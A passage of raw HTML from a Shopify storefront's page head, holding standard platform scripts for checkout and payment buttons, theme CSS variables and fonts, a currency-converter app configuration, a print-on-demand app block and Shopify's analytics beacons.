e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.drivarts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.drivarts.com/cdn/shop/t/19/compiled_assets/scripts.js?v=2654"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 255, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: rgba(0,0,0,0);
        --gradient-base-accent-2: #ff0000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.25;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <!-- SEOAnt Optimize Loading --> 

<link
    rel="stylesheet"
    href="//www.drivarts.com/cdn/shop/t/19/assets/base.s.min.css?v=113373155651484483111757340614">
<!-- /SEOAnt Optimize Loading --><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.drivarts.com/cdn/shop/t/19/assets/component-predictive-search.s.min.css?v=109221159740119750151757340661"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "ALL,ANG,AUD,AWG,BAM,BBD,BIF,BOB,BSD,CAD,CDF,CHF,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HNL,HUF,ISK,JMD,KES,KMF,KYD,MDL,MKD,MUR,NIO,NZD,PEN,PGK,PLN,PYG,RON,RSD,SBD,SEK,SHP,SLL,TOP,TTD,TZS,USD,UYU,VUV,WST,XAF,XCD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gelato-print-on-demand/blocks/product-personalizer/9f8f1130-ec83-4e2f-a417-5e69fb8f6e45 -->

<!-- Check if the URL contains '/pages/mobile-product-native/' -->

<script>

  const gelatoData = window.gelatoData || {};
  window.gelatoData = gelatoData;
  gelatoData.clientId = "";
  gelatoData.storeId = "";
  
  
  gelatoData.hiddenOptions = [];
  
  gelatoData.shippingPricesStoreIds = [
    // serhii-test
    '2a46f628-87d7-4e7d-b5bc-01809e94d439',
    // serhii-staging
    '1f3d3971-fba4-4c62-8397-59a6e19b893c',
    // gelato-testing-store
    '031f92d9-0db4-4759-b714-f98d45af251c',
    // mareena-live-4
    '08bd1a3e-007f-42d5-9602-cdad26fad1c1',
    // Gelateria
    '4a99a726-3342-4eff-9396-3f741942d063',
    // My Store
    '6453f421-fffc-4f07-bece-33074a17a8eb',
    // some staging store
    '2dc2d84a-8a61-4af3-b2d8-11152f014f02',
    // OP Live
    'fbecd4d3-372f-4dd8-a87a-53bc10e4d95f',
    // OP Stage
    '832b1f64-b03c-4311-9377-eceac53afc72',
    // polco-0-test
    'dc3cd90a-743c-45b1-b9b5-3a7b2dd78b2e',
  ];
  gelatoData.variantMetafields = [
  
  ];
  gelatoData.currentProduct = null
  gelatoData.gelatoPPSelectors = {}
  
  
  
  
  
  gelatoData.gelatoPPSelectors.showPersonalizeTab = Boolean(true)
  gelatoData.gelatoPPSelectors.hidePreviewButton = Boolean(false)
  gelatoData.gelatoPPSelectors.zoomInPreview = Boolean(false)
  gelatoData.gelatoPPSelectors.enableManualSaveDraft = Boolean(false)
</script>
<script type="module" src="https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/messageListener.js" defer="defer"></script>











  



  <script>
    window.useGelatoThemeAppExtForPersonalization = false;
  </script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79056994648,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 